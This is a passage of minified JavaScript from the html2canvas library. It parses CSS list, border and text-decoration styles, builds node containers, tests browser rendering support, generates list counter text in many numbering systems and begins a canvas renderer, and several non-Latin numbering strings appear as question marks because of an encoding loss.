A="";if(n){'"'===i.substr(0,1)&&(i=i.substr(1,i.length-2)),i&&r.push(i.trim());var e=n.indexOf("-",1)+1;"-"===n.substr(0,1)&&e>0&&(A=n.substr(0,e).toLowerCase(),n=n.substr(e)),"none"!==(n=n.toLowerCase())&&t.push({prefix:A,method:n,args:r})}r=[],n=i=""};return A.split("").forEach(function(A){if(0!==a||!e.test(A)){switch(A){case'"':o?o===A&&(o=null):o=A;break;case"(":if(o)break;if(0===a)return void(a=1);s++;break;case")":if(o)break;if(1===a){if(0===s)return a=0,void c();s--}break;case",":if(o)break;if(0===a)return void c();if(1===a&&0===s&&!n.match(/^url$/i))return r.push(i.trim()),void(i="")}0===a?n+=A:i+=A}}),c(),t}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.PATH={VECTOR:0,BEZIER_CURVE:1,CIRCLE:2}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,n=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),o=t(0),i=(r=o)&&r.__esModule?r:{default:r},a=t(3),s=t(4),c=t(12),l=t(33),u=t(34),h=t(35),d=t(36),B=t(37),f=t(38),g=t(8),p=t(39),w=t(40),Q=t(18),C=t(17),m=t(19),U=t(11),E=t(41),v=t(20),F=t(42),y=t(43),_=t(44),H=t(45),b=t(2),T=t(21),I=t(14);var S=["INPUT","TEXTAREA","SELECT"],N=function(){function A(e,t,r,n){var o=this;!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.parent=t,this.tagName=e.tagName,this.index=n,this.childNodes=[],this.listItems=[],"number"==typeof e.start&&(this.listStart=e.start);var a=e.ownerDocument.defaultView,N=a.pageXOffset,L=a.pageYOffset,x=a.getComputedStyle(e,null),R=(0,u.parseDisplay)(x.display),D="radio"===e.type||"checkbox"===e.type,M=(0,m.parsePosition)(x.position);if(this.style={background:D?T.INPUT_BACKGROUND:(0,s.parseBackground)(x,r),border:D?T.INPUT_BORDERS:(0,c.parseBorder)(x),borderRadius:(e instanceof a.HTMLInputElement||e instanceof HTMLInputElement)&&D?(0,T.getInputBorderRadius)(e):(0,l.parseBorderRadius)(x),color:D?T.INPUT_COLOR:new i.default(x.color),display:R,float:(0,h.parseCSSFloat)(x.float),font:(0,d.parseFont)(x),letterSpacing:(0,B.parseLetterSpacing)(x.letterSpacing),listStyle:R===u.DISPLAY.LIST_ITEM?(0,g.parseListStyle)(x):null,lineBreak:(0,f.parseLineBreak)(x.lineBreak),margin:(0,p.parseMargin)(x),opacity:parseFloat(x.opacity),overflow:-1===S.indexOf(e.tagName)?(0,w.parseOverflow)(x.overflow):w.OVERFLOW.HIDDEN,overflowWrap:(0,Q.parseOverflowWrap)(x.overflowWrap?x.overflowWrap:x.wordWrap),padding:(0,C.parsePadding)(x),position:M,textDecoration:(0,U.parseTextDecoration)(x),textShadow:(0,E.parseTextShadow)(x.textShadow),textTransform:(0,v.parseTextTransform)(x.textTransform),transform:(0,F.parseTransform)(x),visibility:(0,y.parseVisibility)(x.visibility),wordBreak:(0,_.parseWordBreak)(x.wordBreak),zIndex:(0,H.parseZIndex)(M!==m.POSITION.STATIC?x.zIndex:"auto")},this.isTransformed()&&(e.style.transform="matrix(1,0,0,1,0,0)"),R===u.DISPLAY.LIST_ITEM){var K=(0,I.getListOwner)(this);if(K){var P=K.listItems.length;K.listItems.push(this),this.listIndex=e.hasAttribute("value")&&"number"==typeof e.value?e.value:0===P?"number"==typeof K.listStart?K.listStart:1:K.listItems[P-1].listIndex+1}}"IMG"===e.tagName&&e.addEventListener("load",function(){o.bounds=(0,b.parseBounds)(e,N,L),o.curvedBounds=(0,b.parseBoundCurves)(o.bounds,o.style.border,o.style.borderRadius)}),this.image=O(e,r),this.bounds=D?(0,T.reformatInputBounds)((0,b.parseBounds)(e,N,L)):(0,b.parseBounds)(e,N,L),this.curvedBounds=(0,b.parseBoundCurves)(this.bounds,this.style.border,this.style.borderRadius),this.name=e.tagName.toLowerCase()+(e.id?"#"+e.id:"")+e.className.toString().split(" ").map(function(A){return A.length?"."+A:""}).join("")}return n(A,[{key:"getClipPaths",value:function(){var A=this.parent?this.parent.getClipPaths():[];return this.style.overflow!==w.OVERFLOW.VISIBLE?A.concat([(0,b.calculatePaddingBoxPath)(this.curvedBounds)]):A}},{key:"isInFlow",value:function(){return this.isRootElement()&&!this.isFloating()&&!this.isAbsolutelyPositioned()}},{key:"isVisible",value:function(){return!(0,a.contains)(this.style.display,u.DISPLAY.NONE)&&this.style.opacity>0&&this.style.visibility===y.VISIBILITY.VISIBLE}},{key:"isAbsolutelyPositioned",value:function(){return this.style.position!==m.POSITION.STATIC&&this.style.position!==m.POSITION.RELATIVE}},{key:"isPositioned",value:function(){return this.style.position!==m.POSITION.STATIC}},{key:"isFloating",value:function(){return this.style.float!==h.FLOAT.NONE}},{key:"isRootElement",value:function(){return null===this.parent}},{key:"isTransformed",value:function(){return null!==this.style.transform}},{key:"isPositionedWithZIndex",value:function(){return this.isPositioned()&&!this.style.zIndex.auto}},{key:"isInlineLevel",value:function(){return(0,a.contains)(this.style.display,u.DISPLAY.INLINE)||(0,a.contains)(this.style.display,u.DISPLAY.INLINE_BLOCK)||(0,a.contains)(this.style.display,u.DISPLAY.INLINE_FLEX)||(0,a.contains)(this.style.display,u.DISPLAY.INLINE_GRID)||(0,a.contains)(this.style.display,u.DISPLAY.INLINE_LIST_ITEM)||(0,a.contains)(this.style.display,u.DISPLAY.INLINE_TABLE)}},{key:"isInlineBlockOrInlineTable",value:function(){return(0,a.contains)(this.style.display,u.DISPLAY.INLINE_BLOCK)||(0,a.contains)(this.style.display,u.DISPLAY.INLINE_TABLE)}}]),A}();e.default=N;var O=function(A,e){if(A instanceof A.ownerDocument.defaultView.SVGSVGElement||A instanceof SVGSVGElement){var t=new XMLSerializer;return e.loadImage("data:image/svg+xml,"+encodeURIComponent(t.serializeToString(A)))}switch(A.tagName){case"IMG":var r=A;return e.loadImage(r.currentSrc||r.src);case"CANVAS":var n=A;return e.loadCanvas(n);case"IFRAME":var o=A.getAttribute("data-html2canvas-internal-iframe-key");if(o)return o}return null}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=t(5);e.default=function A(e,t){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.type=r.PATH.VECTOR,this.x=e,this.y=t,isNaN(e)&&console.error("Invalid x value given for Vector"),isNaN(t)&&console.error("Invalid y value given for Vector")}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseListStyle=e.parseListStyleType=e.LIST_STYLE_TYPE=e.LIST_STYLE_POSITION=void 0;var r=t(4),n=e.LIST_STYLE_POSITION={INSIDE:0,OUTSIDE:1},o=e.LIST_STYLE_TYPE={NONE:-1,DISC:0,CIRCLE:1,SQUARE:2,DECIMAL:3,CJK_DECIMAL:4,DECIMAL_LEADING_ZERO:5,LOWER_ROMAN:6,UPPER_ROMAN:7,LOWER_GREEK:8,LOWER_ALPHA:9,UPPER_ALPHA:10,ARABIC_INDIC:11,ARMENIAN:12,BENGALI:13,CAMBODIAN:14,CJK_EARTHLY_BRANCH:15,CJK_HEAVENLY_STEM:16,CJK_IDEOGRAPHIC:17,DEVANAGARI:18,ETHIOPIC_NUMERIC:19,GEORGIAN:20,GUJARATI:21,GURMUKHI:22,HEBREW:22,HIRAGANA:23,HIRAGANA_IROHA:24,JAPANESE_FORMAL:25,JAPANESE_INFORMAL:26,KANNADA:27,KATAKANA:28,KATAKANA_IROHA:29,KHMER:30,KOREAN_HANGUL_FORMAL:31,KOREAN_HANJA_FORMAL:32,KOREAN_HANJA_INFORMAL:33,LAO:34,LOWER_ARMENIAN:35,MALAYALAM:36,MONGOLIAN:37,MYANMAR:38,ORIYA:39,PERSIAN:40,SIMP_CHINESE_FORMAL:41,SIMP_CHINESE_INFORMAL:42,TAMIL:43,TELUGU:44,THAI:45,TIBETAN:46,TRAD_CHINESE_FORMAL:47,TRAD_CHINESE_INFORMAL:48,UPPER_ARMENIAN:49,DISCLOSURE_OPEN:50,DISCLOSURE_CLOSED:51},i=e.parseListStyleType=function(A){switch(A){case"disc":return o.DISC;case"circle":return o.CIRCLE;case"square":return o.SQUARE;case"decimal":return o.DECIMAL;case"cjk-decimal":return o.CJK_DECIMAL;case"decimal-leading-zero":return o.DECIMAL_LEADING_ZERO;case"lower-roman":return o.LOWER_ROMAN;case"upper-roman":return o.UPPER_ROMAN;case"lower-greek":return o.LOWER_GREEK;case"lower-alpha":return o.LOWER_ALPHA;case"upper-alpha":return o.UPPER_ALPHA;case"arabic-indic":return o.ARABIC_INDIC;case"armenian":return o.ARMENIAN;case"bengali":return o.BENGALI;case"cambodian":return o.CAMBODIAN;case"cjk-earthly-branch":return o.CJK_EARTHLY_BRANCH;case"cjk-heavenly-stem":return o.CJK_HEAVENLY_STEM;case"cjk-ideographic":return o.CJK_IDEOGRAPHIC;case"devanagari":return o.DEVANAGARI;case"ethiopic-numeric":return o.ETHIOPIC_NUMERIC;case"georgian":return o.GEORGIAN;case"gujarati":return o.GUJARATI;case"gurmukhi":return o.GURMUKHI;case"hebrew":return o.HEBREW;case"hiragana":return o.HIRAGANA;case"hiragana-iroha":return o.HIRAGANA_IROHA;case"japanese-formal":return o.JAPANESE_FORMAL;case"japanese-informal":return o.JAPANESE_INFORMAL;case"kannada":return o.KANNADA;case"katakana":return o.KATAKANA;case"katakana-iroha":return o.KATAKANA_IROHA;case"khmer":return o.KHMER;case"korean-hangul-formal":return o.KOREAN_HANGUL_FORMAL;case"korean-hanja-formal":return o.KOREAN_HANJA_FORMAL;case"korean-hanja-informal":return o.KOREAN_HANJA_INFORMAL;case"lao":return o.LAO;case"lower-armenian":return o.LOWER_ARMENIAN;case"malayalam":return o.MALAYALAM;case"mongolian":return o.MONGOLIAN;case"myanmar":return o.MYANMAR;case"oriya":return o.ORIYA;case"persian":return o.PERSIAN;case"simp-chinese-formal":return o.SIMP_CHINESE_FORMAL;case"simp-chinese-informal":return o.SIMP_CHINESE_INFORMAL;case"tamil":return o.TAMIL;case"telugu":return o.TELUGU;case"thai":return o.THAI;case"tibetan":return o.TIBETAN;case"trad-chinese-formal":return o.TRAD_CHINESE_FORMAL;case"trad-chinese-informal":return o.TRAD_CHINESE_INFORMAL;case"upper-armenian":return o.UPPER_ARMENIAN;case"disclosure-open":return o.DISCLOSURE_OPEN;case"disclosure-closed":return o.DISCLOSURE_CLOSED;case"none":default:return o.NONE}},a=(e.parseListStyle=function(A){var e=(0,r.parseBackgroundImage)(A.getPropertyValue("list-style-image"));return{listStyleType:i(A.getPropertyValue("list-style-type")),listStyleImage:e.length?e[0]:null,listStylePosition:a(A.getPropertyValue("list-style-position"))}},function(A){switch(A){case"inside":return n.INSIDE;case"outside":default:return n.OUTSIDE}})},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),n=t(20),o=t(22);var i=function(){function A(e,t,r){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.text=e,this.parent=t,this.bounds=r}return r(A,null,[{key:"fromTextNode",value:function(e,t){var r=s(e.data,t.style.textTransform);return new A(r,t,(0,o.parseTextBounds)(r,t,e))}}]),A}();e.default=i;var a=/(^|\s|:|-|\(|\))([a-z])/g,s=function(A,e){switch(e){case n.TEXT_TRANSFORM.LOWERCASE:return A.toLowerCase();case n.TEXT_TRANSFORM.CAPITALIZE:return A.replace(a,c);case n.TEXT_TRANSFORM.UPPERCASE:return A.toUpperCase();default:return A}};function c(A,e,t){return A.length>0?e+t.toUpperCase():A}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=t(23),n=function(A){return 0===A[0]&&255===A[1]&&0===A[2]&&255===A[3]},o={get SUPPORT_RANGE_BOUNDS(){var A=function(A){if(A.createRange){var e=A.createRange();if(e.getBoundingClientRect){var t=A.createElement("boundtest");t.style.height="123px",t.style.display="block",A.body.appendChild(t),e.selectNode(t);var r=e.getBoundingClientRect(),n=Math.round(r.height);if(A.body.removeChild(t),123===n)return!0}}return!1}(document);return Object.defineProperty(o,"SUPPORT_RANGE_BOUNDS",{value:A}),A},get SUPPORT_SVG_DRAWING(){var A=function(A){var e=new Image,t=A.createElement("canvas"),r=t.getContext("2d");e.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{r.drawImage(e,0,0),t.toDataURL()}catch(A){return!1}return!0}(document);return Object.defineProperty(o,"SUPPORT_SVG_DRAWING",{value:A}),A},get SUPPORT_BASE64_DRAWING(){return function(A){var e=function(A,e){var t=new Image,r=A.createElement("canvas"),n=r.getContext("2d");return new Promise(function(A){t.src=e;var o=function(){try{n.drawImage(t,0,0),r.toDataURL()}catch(e){return A(!1)}return A(!0)};t.onload=o,t.onerror=function(){return A(!1)},!0===t.complete&&setTimeout(function(){o()},500)})}(document,A);return Object.defineProperty(o,"SUPPORT_BASE64_DRAWING",{value:function(){return e}}),e}},get SUPPORT_FOREIGNOBJECT_DRAWING(){var A="function"==typeof Array.from&&"function"==typeof window.fetch?function(A){var e=A.createElement("canvas");e.width=100,e.height=100;var t=e.getContext("2d");t.fillStyle="rgb(0, 255, 0)",t.fillRect(0,0,100,100);var o=new Image,i=e.toDataURL();o.src=i;var a=(0,r.createForeignObjectSVG)(100,100,0,0,o);return t.fillStyle="red",t.fillRect(0,0,100,100),(0,r.loadSerializedSVG)(a).then(function(e){t.drawImage(e,0,0);var o=t.getImageData(0,0,100,100).data;t.fillStyle="red",t.fillRect(0,0,100,100);var a=A.createElement("div");return a.style.backgroundImage="url("+i+")",a.style.height="100px",n(o)?(0,r.loadSerializedSVG)((0,r.createForeignObjectSVG)(100,100,0,0,a)):Promise.reject(!1)}).then(function(A){return t.drawImage(A,0,0),n(t.getImageData(0,0,100,100).data)}).catch(function(A){return!1})}(document):Promise.resolve(!1);return Object.defineProperty(o,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:A}),A},get SUPPORT_CORS_IMAGES(){return Object.defineProperty(o,"SUPPORT_CORS_IMAGES",{value:!1}),!1},get SUPPORT_RESPONSE_TYPE(){var A="string"==typeof(new XMLHttpRequest).responseType;return Object.defineProperty(o,"SUPPORT_RESPONSE_TYPE",{value:A}),A},get SUPPORT_CORS_XHR(){var A="withCredentials"in new XMLHttpRequest;return Object.defineProperty(o,"SUPPORT_CORS_XHR",{value:A}),A}};e.default=o},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseTextDecoration=e.TEXT_DECORATION_LINE=e.TEXT_DECORATION=e.TEXT_DECORATION_STYLE=void 0;var r,n=t(0),o=(r=n)&&r.__esModule?r:{default:r};var i=e.TEXT_DECORATION_STYLE={SOLID:0,DOUBLE:1,DOTTED:2,DASHED:3,WAVY:4},a=e.TEXT_DECORATION={NONE:null},s=e.TEXT_DECORATION_LINE={UNDERLINE:1,OVERLINE:2,LINE_THROUGH:3,BLINK:4},c=function(A){switch(A){case"underline":return s.UNDERLINE;case"overline":return s.OVERLINE;case"line-through":return s.LINE_THROUGH}return s.BLINK};e.parseTextDecoration=function(A){var e,t="none"===(e=A.textDecorationLine?A.textDecorationLine:A.textDecoration)?null:e.split(" ").map(c);return null===t?a.NONE:{textDecorationLine:t,textDecorationColor:A.textDecorationColor?new o.default(A.textDecorationColor):null,textDecorationStyle:function(A){switch(A){case"double":return i.DOUBLE;case"dotted":return i.DOTTED;case"dashed":return i.DASHED;case"wavy":return i.WAVY}return i.SOLID}(A.textDecorationStyle)}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseBorder=e.BORDER_SIDES=e.BORDER_STYLE=void 0;var r,n=t(0),o=(r=n)&&r.__esModule?r:{default:r};var i=e.BORDER_STYLE={NONE:0,SOLID:1},a=e.BORDER_SIDES={TOP:0,RIGHT:1,BOTTOM:2,LEFT:3},s=Object.keys(a).map(function(A){return A.toLowerCase()});e.parseBorder=function(A){return s.map(function(e){var t=new o.default(A.getPropertyValue("border-"+e+"-color")),r=function(A){switch(A){case"none":return i.NONE}return i.SOLID}(A.getPropertyValue("border-"+e+"-style")),n=parseFloat(A.getPropertyValue("border-"+e+"-width"));return{borderColor:t,borderStyle:r,borderWidth:isNaN(n)?0:n}})}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.toCodePoints=function(A){for(var e=[],t=0,r=A.length;t<r;){var n=A.charCodeAt(t++);if(n>=55296&&n<=56319&&t<r){var o=A.charCodeAt(t++);56320==(64512&o)?e.push(((1023&n)<<10)+(1023&o)+65536):(e.push(n),t--)}else e.push(n)}return e},e.fromCodePoint=function(){if(String.fromCodePoint)return String.fromCodePoint.apply(String,arguments);var A=arguments.length;if(!A)return"";for(var e=[],t=-1,r="";++t<A;){var n=arguments.length<=t?void 0:arguments[t];n<=65535?e.push(n):(n-=65536,e.push(55296+(n>>10),n%1024+56320)),(t+1===A||e.length>16384)&&(r+=String.fromCharCode.apply(String,e),e.length=0)}return r};for(var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n="undefined"==typeof Uint8Array?[]:new Uint8Array(256),o=0;o<r.length;o++)n[r.charCodeAt(o)]=o;e.decode=function(A){var e=.75*A.length,t=A.length,r=void 0,o=0,i=void 0,a=void 0,s=void 0,c=void 0;"="===A[A.length-1]&&(e--,"="===A[A.length-2]&&e--);var l="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(e):new Array(e),u=Array.isArray(l)?l:new Uint8Array(l);for(r=0;r<t;r+=4)i=n[A.charCodeAt(r)],a=n[A.charCodeAt(r+1)],s=n[A.charCodeAt(r+2)],c=n[A.charCodeAt(r+3)],u[o++]=i<<2|a>>4,u[o++]=(15&a)<<4|s>>2,u[o++]=(3&s)<<6|63&c;return l},e.polyUint16Array=function(A){for(var e=A.length,t=[],r=0;r<e;r+=2)t.push(A[r+1]<<8|A[r]);return t},e.polyUint32Array=function(A){for(var e=A.length,t=[],r=0;r<e;r+=4)t.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return t}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.createCounterText=e.inlineListItemElement=e.getListOwner=void 0;var r=t(3),n=s(t(6)),o=s(t(9)),i=t(8),a=t(24);function s(A){return A&&A.__esModule?A:{default:A}}var c=["OL","UL","MENU"],l=(e.getListOwner=function(A){var e=A.parent;if(!e)return null;do{if(-1!==c.indexOf(e.tagName))return e;e=e.parent}while(e);return A.parent},e.inlineListItemElement=function(A,e,t){var a=e.style.listStyle;if(a){var s=A.ownerDocument.defaultView.getComputedStyle(A,null),c=A.ownerDocument.createElement("html2canvaswrapper");switch((0,r.copyCSSStyles)(s,c),c.style.position="absolute",c.style.bottom="auto",c.style.display="block",c.style.letterSpacing="normal",a.listStylePosition){case i.LIST_STYLE_POSITION.OUTSIDE:c.style.left="auto",c.style.right=A.ownerDocument.defaultView.innerWidth-e.bounds.left-e.style.margin[1].getAbsoluteValue(e.bounds.width)+7+"px",c.style.textAlign="right";break;case i.LIST_STYLE_POSITION.INSIDE:c.style.left=e.bounds.left-e.style.margin[3].getAbsoluteValue(e.bounds.width)+"px",c.style.right="auto",c.style.textAlign="left"}var l=void 0,u=e.style.margin[0].getAbsoluteValue(e.bounds.width),h=a.listStyleImage;if(h)if("url"===h.method){var d=A.ownerDocument.createElement("img");d.src=h.args[0],c.style.top=e.bounds.top-u+"px",c.style.width="auto",c.style.height="auto",c.appendChild(d)}else{var B=.5*parseFloat(e.style.font.fontSize);c.style.top=e.bounds.top-u+e.bounds.height-1.5*B+"px",c.style.width=B+"px",c.style.height=B+"px",c.style.backgroundImage=s.listStyleImage}else"number"==typeof e.listIndex&&(l=A.ownerDocument.createTextNode(Q(e.listIndex,a.listStyleType,!0)),c.appendChild(l),c.style.top=e.bounds.top-u+"px");var f=A.ownerDocument.body;f.appendChild(c),l?(e.childNodes.push(o.default.fromTextNode(l,e)),f.removeChild(c)):e.childNodes.push(new n.default(c,e,t,0))}},{integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]}),u={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?"]},h={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["??","??","??","??","??","??","??","??","??","??","?","?","?","?","?","?","?","?","?","?","?","?","??","??","??","??","??","?","?","?","?","?","?","?","?","?","?"]},d={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?","?"]},B=function(A,e,t,r,n,o){return A<e||A>t?Q(A,n,o.length>0):r.integers.reduce(function(e,t,n){for(;A>=t;)A-=t,e+=r.values[n];return e},"")+o},f=function(A,e,t,r){var n="";do{t||A--,n=r(A)+n,A/=e}while(A*e>=e);return n},g=function(A,e,t,r,n){var o=t-e+1;return(A<0?"-":"")+(f(Math.abs(A),o,r,function(A){return(0,a.fromCodePoint)(Math.floor(A%o)+e)})+n)},p=function(A,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:". ",r=e.length;return f(Math.abs(A),r,!1,function(A){return e[Math.floor(A%r)]})+t},w=function(A,e,t,n,o,a){if(A<-9999||A>9999)return Q(A,i.LIST_STYLE_TYPE.CJK_DECIMAL,o.length>0);var s=Math.abs(A),c=o;if(0===s)return e[0]+c;for(var l=0;s>0&&l<=4;l++){var u=s%10;0===u&&(0,r.contains)(a,1)&&""!==c?c=e[u]+c:u>1||1===u&&0===l||1===u&&1===l&&(0,r.contains)(a,2)||1===u&&1===l&&(0,r.contains)(a,4)&&A>100||1===u&&l>1&&(0,r.contains)(a,8)?c=e[u]+(l>0?t[l-1]:"")+c:1===u&&l>0&&(c=t[l-1]+c),s=Math.floor(s/10)}return(A<0?n:"")+c},Q=e.createCounterText=function(A,e,t){var r=t?". ":"",n=t?"?":"",o=t?", ":"";switch(e){case i.LIST_STYLE_TYPE.DISC:return"�";case i.LIST_STYLE_TYPE.CIRCLE:return"?";case i.LIST_STYLE_TYPE.SQUARE:return"?";case i.LIST_STYLE_TYPE.DECIMAL_LEADING_ZERO:var a=g(A,48,57,!0,r);return a.length<4?"0"+a:a;case i.LIST_STYLE_TYPE.CJK_DECIMAL:return p(A,"??????????",n);case i.LIST_STYLE_TYPE.LOWER_ROMAN:return B(A,1,3999,l,i.LIST_STYLE_TYPE.DECIMAL,r).toLowerCase();case i.LIST_STYLE_TYPE.UPPER_ROMAN:return B(A,1,3999,l,i.LIST_STYLE_TYPE.DECIMAL,r);case i.LIST_STYLE_TYPE.LOWER_GREEK:return g(A,945,969,!1,r);case i.LIST_STYLE_TYPE.LOWER_ALPHA:return g(A,97,122,!1,r);case i.LIST_STYLE_TYPE.UPPER_ALPHA:return g(A,65,90,!1,r);case i.LIST_STYLE_TYPE.ARABIC_INDIC:return g(A,1632,1641,!0,r);case i.LIST_STYLE_TYPE.ARMENIAN:case i.LIST_STYLE_TYPE.UPPER_ARMENIAN:return B(A,1,9999,u,i.LIST_STYLE_TYPE.DECIMAL,r);case i.LIST_STYLE_TYPE.LOWER_ARMENIAN:return B(A,1,9999,u,i.LIST_STYLE_TYPE.DECIMAL,r).toLowerCase();case i.LIST_STYLE_TYPE.BENGALI:return g(A,2534,2543,!0,r);case i.LIST_STYLE_TYPE.CAMBODIAN:case i.LIST_STYLE_TYPE.KHMER:return g(A,6112,6121,!0,r);case i.LIST_STYLE_TYPE.CJK_EARTHLY_BRANCH:return p(A,"????????????",n);case i.LIST_STYLE_TYPE.CJK_HEAVENLY_STEM:return p(A,"??????????",n);case i.LIST_STYLE_TYPE.CJK_IDEOGRAPHIC:case i.LIST_STYLE_TYPE.TRAD_CHINESE_INFORMAL:return w(A,"??????????","????","?",n,14);case i.LIST_STYLE_TYPE.TRAD_CHINESE_FORMAL:return w(A,"??????????","????","?",n,15);case i.LIST_STYLE_TYPE.SIMP_CHINESE_INFORMAL:return w(A,"??????????","????","?",n,14);case i.LIST_STYLE_TYPE.SIMP_CHINESE_FORMAL:return w(A,"??????????","????","?",n,15);case i.LIST_STYLE_TYPE.JAPANESE_INFORMAL:return w(A,"??????????","????","????",n,0);case i.LIST_STYLE_TYPE.JAPANESE_FORMAL:return w(A,"??????????","????","????",n,7);case i.LIST_STYLE_TYPE.KOREAN_HANGUL_FORMAL:return w(A,"??????????","????","???? ",o,7);case i.LIST_STYLE_TYPE.KOREAN_HANJA_INFORMAL:return w(A,"??????????","????","???? ",o,0);case i.LIST_STYLE_TYPE.KOREAN_HANJA_FORMAL:return w(A,"??????????","???","???? ",o,7);case i.LIST_STYLE_TYPE.DEVANAGARI:return g(A,2406,2415,!0,r);case i.LIST_STYLE_TYPE.GEORGIAN:return B(A,1,19999,d,i.LIST_STYLE_TYPE.DECIMAL,r);case i.LIST_STYLE_TYPE.GUJARATI:return g(A,2790,2799,!0,r);case i.LIST_STYLE_TYPE.GURMUKHI:return g(A,2662,2671,!0,r);case i.LIST_STYLE_TYPE.HEBREW:return B(A,1,10999,h,i.LIST_STYLE_TYPE.DECIMAL,r);case i.LIST_STYLE_TYPE.HIRAGANA:return p(A,"????????????????????????????????????????????????");case i.LIST_STYLE_TYPE.HIRAGANA_IROHA:return p(A,"???????????????????????????????????????????????");case i.LIST_STYLE_TYPE.KANNADA:return g(A,3302,3311,!0,r);case i.LIST_STYLE_TYPE.KATAKANA:return p(A,"????????????????????????????????????????????????",n);case i.LIST_STYLE_TYPE.KATAKANA_IROHA:return p(A,"???????????????????????????????????????????????",n);case i.LIST_STYLE_TYPE.LAO:return g(A,3792,3801,!0,r);case i.LIST_STYLE_TYPE.MONGOLIAN:return g(A,6160,6169,!0,r);case i.LIST_STYLE_TYPE.MYANMAR:return g(A,4160,4169,!0,r);case i.LIST_STYLE_TYPE.ORIYA:return g(A,2918,2927,!0,r);case i.LIST_STYLE_TYPE.PERSIAN:return g(A,1776,1785,!0,r);case i.LIST_STYLE_TYPE.TAMIL:return g(A,3046,3055,!0,r);case i.LIST_STYLE_TYPE.TELUGU:return g(A,3174,3183,!0,r);case i.LIST_STYLE_TYPE.THAI:return g(A,3664,3673,!0,r);case i.LIST_STYLE_TYPE.TIBETAN:return g(A,3872,3881,!0,r);case i.LIST_STYLE_TYPE.DECIMAL:default:return g(A,48,57,!0,r)}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),n=t(5),o=t(11);var i=function(A,e){var t=Math.max.apply(null,A.colorStops.map(function(A){return A.stop})),r=1/Math.max(1,t);A.colorStops.forEach(function(A){e.addColorStop(r*A.stop,A.color.toString())})},a=function(){function A(e){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.canvas=e||document.createElement("canvas")}return r(A,[{key:"render",value:function(A){this.ctx=this.canvas.getContext("2d"),this.options=A,this.canvas.width=Math.floor(A.width*A.scale),this.canvas.height=Math.floor(A.height*A.scale),this.canvas.style.width=A.width+"px",this.canvas.style.height=A.height+"px",this.ctx.scale(this.options.scale,this.options.scale),this.ctx.translate(-A.x,-A.y),this.ctx.textBaseline="bottom",A.logger.log("Canvas renderer initialized ("+A.width+"x"+A.height+" at "+A.x+","+A.y+") with scale "+this.options.scale)}},{key:"clip",value:function(A,e){var t=this;A.length&&(this.ctx.save(),A.forEach(function(A){t.path(A),t.ctx.clip()})),e(),A.length&&this.ctx.restore()}},{key:"drawImage",value:function(A,e,t){this.ctx.drawImage(A,e.left,e.top,e.width,e.height,t.left,t.top,t.width,t.height)}},{key:"drawShape",value:function(A,e){this.path(A),this.ctx.fillStyle=e.toString(),this.ctx.fill()}},{key:"fill",value:function(A){this.ctx.fillStyle=A.toString(),this.ctx.fill()}},{key:"getTarget",value:function(){return this.canvas.getContext("2d").setTransform(1,0,0,1,0,0),Promise.resolve(this.canvas)}},{key:"path",value:function(A){var e=this;this.ctx.beginPath(),Array.isArray(A)?A.forEach(function(A,t){var 